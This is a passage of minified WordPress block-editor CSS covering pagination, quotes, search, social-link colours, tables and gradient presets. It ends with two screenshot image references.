1.04167em)}}.wp-block-query-pagination>.wp-block-query-pagination-next,.wp-block-query-pagination>.wp-block-query-pagination-numbers,.wp-block-query-pagination>.wp-block-query-pagination-previous{margin-right:.5em;margin-bottom:.5em}.wp-block-query-pagination>.wp-block-query-pagination-next:last-child,.wp-block-query-pagination>.wp-block-query-pagination-numbers:last-child,.wp-block-query-pagination>.wp-block-query-pagination-previous:last-child{margin-right:0}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow{margin-right:1ch;display:inline-block}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination .wp-block-query-pagination-next-arrow{margin-left:1ch;display:inline-block}.wp-block-query-pagination .wp-block-query-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination.aligncenter{justify-content:center}.wp-block-quote{overflow-wrap:break-word}.wp-block-quote.is-large,.wp-block-quote.is-style-large{margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large p,.wp-block-quote.is-style-large p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large cite,.wp-block-quote.is-large footer,.wp-block-quote.is-style-large cite,.wp-block-quote.is-style-large footer{font-size:1.125em;text-align:right}ul.wp-block-rss{list-style:none;padding:0}ul.wp-block-rss.wp-block-rss{box-sizing:border-box}ul.wp-block-rss.alignleft{margin-right:2em}ul.wp-block-rss.alignright{margin-left:2em}ul.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;padding:0;list-style:none}ul.wp-block-rss.is-grid li{margin:0 1em 1em 0;width:100%}@media (min-width:600px){ul.wp-block-rss.columns-2 li{width:calc(50% - 1em)}ul.wp-block-rss.columns-3 li{width:calc(33.33333% - 1em)}ul.wp-block-rss.columns-4 li{width:calc(25% - 1em)}ul.wp-block-rss.columns-5 li{width:calc(20% - 1em)}ul.wp-block-rss.columns-6 li{width:calc(16.66667% - 1em)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;font-size:.8125em}.wp-block-search__button{background:#f7f7f7;border:1px solid #ccc;padding:.375em .625em;color:#32373c;margin-left:.625em;word-break:normal;font-size:inherit;font-family:inherit;line-height:inherit}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{min-width:1.5em;min-height:1.5em;fill:currentColor}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search__input{padding:8px;flex-grow:1;min-width:3em;border:1px solid #949494;font-size:inherit;font-family:inherit;line-height:inherit}.wp-block-search.wp-block-search__button-only .wp-block-search__button{margin-left:0}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper{padding:4px;border:1px solid #949494}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input{border-radius:0;border:none;padding:0 0 0 .25em}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus{outline:none}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__button{padding:.125em .5em}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block-separator{border-top:1px solid;border-bottom:1px solid}.wp-block-separator.is-style-wide{border-bottom-width:1px}.wp-block-separator.is-style-dots{background:none!important;border:none;text-align:center;line-height:1;height:auto}.wp-block-separator.is-style-dots:before{content:"···";color:currentColor;font-size:1.5em;letter-spacing:2em;padding-left:2em;font-family:serif}.wp-block-site-logo{line-height:0}.wp-block-site-logo a{display:inline-block}.wp-block-site-logo.is-default-size img{width:120px;height:auto}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}.wp-block-site-logo.is-style-rounded{border-radius:9999px}.wp-block-social-links{padding-left:0;padding-right:0;text-indent:0;margin-left:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{text-decoration:none;border-bottom:0;box-shadow:none}.wp-block-social-links .wp-social-link a{padding:.25em}.wp-block-social-links .wp-social-link svg{width:1em;height:1em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{justify-content:center;display:flex}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{display:block;border-radius:9999px;transition:transform .1s ease;height:auto}@media (prefers-reduced-motion:reduce){.wp-block-social-link{transition-duration:0s;transition-delay:0s}}.wp-block-social-link a{display:block;line-height:0;transition:transform .1s ease}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:visited,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor svg{color:currentColor;fill:currentColor}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link{background-color:#f0f0f0;color:#444}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-amazon{background-color:#f90;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-behance{background-color:#0757fe;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-etsy{background-color:#f45800;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-facebook{background-color:#1778f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-flickr{background-color:#0461dd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-foursquare{background-color:#e65678;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-github{background-color:#24292d;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-google{background-color:#ea4434;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-instagram{background-color:#f00075;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-medium{background-color:#02ab6c;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-meetup{background-color:#f6405f;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-patreon{background-color:#ff424d;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pinterest{background-color:#e60122;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pocket{background-color:#ef4155;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-reddit{background-color:#fe4500;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-skype{background-color:#0478d7;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-spotify{background-color:#1bd760;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-telegram{background-color:#2aabee;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tiktok{background-color:#000;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tumblr{background-color:#011835;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitch{background-color:#6440a4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vk{background-color:#4680c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-yelp{background-color:#d32422;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-youtube{background-color:red;color:#fff}.wp-block-social-links.is-style-logos-only .wp-social-link{background:none}.wp-block-social-links.is-style-logos-only .wp-social-link a{padding:0}.wp-block-social-links.is-style-logos-only .wp-social-link svg{width:1.25em;height:1.25em}.wp-block-social-links.is-style-logos-only .wp-social-link-amazon{color:#f90}.wp-block-social-links.is-style-logos-only .wp-social-link-bandcamp{color:#1ea0c3}.wp-block-social-links.is-style-logos-only .wp-social-link-behance{color:#0757fe}.wp-block-social-links.is-style-logos-only .wp-social-link-codepen{color:#1e1f26}.wp-block-social-links.is-style-logos-only .wp-social-link-deviantart{color:#02e49b}.wp-block-social-links.is-style-logos-only .wp-social-link-dribbble{color:#e94c89}.wp-block-social-links.is-style-logos-only .wp-social-link-dropbox{color:#4280ff}.wp-block-social-links.is-style-logos-only .wp-social-link-etsy{color:#f45800}.wp-block-social-links.is-style-logos-only .wp-social-link-facebook{color:#1778f2}.wp-block-social-links.is-style-logos-only .wp-social-link-fivehundredpx{color:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-flickr{color:#0461dd}.wp-block-social-links.is-style-logos-only .wp-social-link-foursquare{color:#e65678}.wp-block-social-links.is-style-logos-only .wp-social-link-github{color:#24292d}.wp-block-social-links.is-style-logos-only .wp-social-link-goodreads{color:#382110}.wp-block-social-links.is-style-logos-only .wp-social-link-google{color:#ea4434}.wp-block-social-links.is-style-logos-only .wp-social-link-instagram{color:#f00075}.wp-block-social-links.is-style-logos-only .wp-social-link-lastfm{color:#e21b24}.wp-block-social-links.is-style-logos-only .wp-social-link-linkedin{color:#0d66c2}.wp-block-social-links.is-style-logos-only .wp-social-link-mastodon{color:#3288d4}.wp-block-social-links.is-style-logos-only .wp-social-link-medium{color:#02ab6c}.wp-block-social-links.is-style-logos-only .wp-social-link-meetup{color:#f6405f}.wp-block-social-links.is-style-logos-only .wp-social-link-patreon{color:#ff424d}.wp-block-social-links.is-style-logos-only .wp-social-link-pinterest{color:#e60122}.wp-block-social-links.is-style-logos-only .wp-social-link-pocket{color:#ef4155}.wp-block-social-links.is-style-logos-only .wp-social-link-reddit{color:#fe4500}.wp-block-social-links.is-style-logos-only .wp-social-link-skype{color:#0478d7}.wp-block-social-links.is-style-logos-only .wp-social-link-snapchat{color:#fff;stroke:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-soundcloud{color:#ff5600}.wp-block-social-links.is-style-logos-only .wp-social-link-spotify{color:#1bd760}.wp-block-social-links.is-style-logos-only .wp-social-link-telegram{color:#2aabee}.wp-block-social-links.is-style-logos-only .wp-social-link-tiktok{color:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-tumblr{color:#011835}.wp-block-social-links.is-style-logos-only .wp-social-link-twitch{color:#6440a4}.wp-block-social-links.is-style-logos-only .wp-social-link-twitter{color:#1da1f2}.wp-block-social-links.is-style-logos-only .wp-social-link-vimeo{color:#1eb7ea}.wp-block-social-links.is-style-logos-only .wp-social-link-vk{color:#4680c2}.wp-block-social-links.is-style-logos-only .wp-social-link-wordpress{color:#3499cd}.wp-block-social-links.is-style-logos-only .wp-social-link-yelp{color:#d32422}.wp-block-social-links.is-style-logos-only .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}.wp-block-social-links.is-style-pill-shape .wp-social-link a{padding-left:.66667em;padding-right:.66667em}.wp-block-spacer{clear:both}.wp-block-tag-cloud.aligncenter{text-align:center}.wp-block-tag-cloud.alignfull{padding-left:1em;padding-right:1em}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}.wp-block-table{margin:0 0 1em;overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{border-spacing:0;border-collapse:inherit;background-color:transparent;border-bottom:1px solid #f0f0f0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:transparent}.wp-block-table .has-border-color>*,.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr{border-color:inherit}.wp-block-table table[style*=border-style]>*,.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr{border-style:inherit}.wp-block-table table[style*=border-width]>*,.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr{border-width:inherit}.wp-block-text-columns,.wp-block-text-columns.aligncenter{display:flex}.wp-block-text-columns .wp-block-column{margin:0 1em;padding:0}.wp-block-text-columns .wp-block-column:first-child{margin-left:0}.wp-block-text-columns .wp-block-column:last-child{margin-right:0}.wp-block-text-columns.columns-2 .wp-block-column{width:50%}.wp-block-text-columns.columns-3 .wp-block-column{width:33.33333%}.wp-block-text-columns.columns-4 .wp-block-column{width:25%}pre.wp-block-verse{font-family:inherit;overflow:auto;white-space:pre-wrap}.wp-block-video{margin:0 0 1em}.wp-block-video video{width:100%}@supports (position:sticky){.wp-block-video [poster]{-o-object-fit:cover;object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video figcaption{margin-top:.5em;margin-bottom:1em}.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:inline-block}.wp-block-post-featured-image img{max-width:100%;width:100%;height:auto;vertical-align:bottom}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}


